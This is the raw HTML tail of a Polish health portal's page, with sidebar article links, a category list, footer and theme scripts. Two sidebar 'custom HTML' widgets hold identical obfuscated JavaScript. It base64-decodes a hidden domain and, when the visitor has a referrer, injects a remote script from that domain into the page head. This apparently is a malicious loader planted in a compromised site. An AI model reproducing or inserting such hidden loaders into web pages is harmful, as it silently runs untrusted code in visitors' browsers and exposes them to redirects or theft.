                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-25T14:04:33+00:00" >25 marca 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/paradontoza-lepiej-zapobiegac-niz-leczyc-badz-swiadom-jej-konsekwencji/" rel="bookmark" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/paradontoza-lepiej-zapobiegac-niz-leczyc-badz-swiadom-jej-konsekwencji/" rel="bookmark" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji">Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-19T12:59:55+00:00" >19 czerwca 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_69336d813ccd6_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_69336d813ccd6" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie<span class="td-cat-no">116</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-na-oczy/">Leki na oczy<span class="td-cat-no">110</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/oczyszczanie-organizmu/">Oczyszczanie organizmu<span class="td-cat-no">108</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-na-miazdzyce/">Leki na miażdżycę<span class="td-cat-no">105</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/obuwie-medyczne/">Obuwie medyczne<span class="td-cat-no">104</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/nakladki-na-sedes/">Nakładki na sedes<span class="td-cat-no">100</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-nasenne-i-uspokajajace/">Leki nasenne i uspokajające<span class="td-cat-no">98</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/nawilzacze-powietrza/">Nawilżacze powietrza<span class="td-cat-no">98</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/uroda/mydla/">Mydła<span class="td-cat-no">95</span></a></li></ul></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.zdrowieinatura.pl/"><img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Zdrowieinatura.pl to portal na którym znajdziesz artykuły z kategorii zdrowie, uroda i zdrowego trybu życia.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@zdrowieinatura.pl">kontakt@zdrowieinatura.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 zdrowieinatura.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69336d813d956
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202549'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"556","ajaxurl":"https:\/\/www.zdrowieinatura.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.zdrowieinatura.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/jetpack/_inc/facebook-embed.js'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.zdrowieinatura.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202549.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'96387470',post:'0',tz:'1',srv:'www.zdrowieinatura.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96387470', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3FKWBcDH1Hf8IgqKAZGQCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764978054752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=514016404&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zdrowieinatura.pl%2Fcategory%2Fporady%2F%3Ffilter_by%3Drandom_posts&ul=en-us%40posix&dt=Porady%20%7C%20Zdrowieinatura.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2044925531&gjid=1308834898&cid=365160286.1764978052&tid=UA-70803323-1&_gid=1117019650.1764978052&_r=1&_slc=1&z=330035496
body_size: -451
content:
2,cG-0NNDNEG9FQ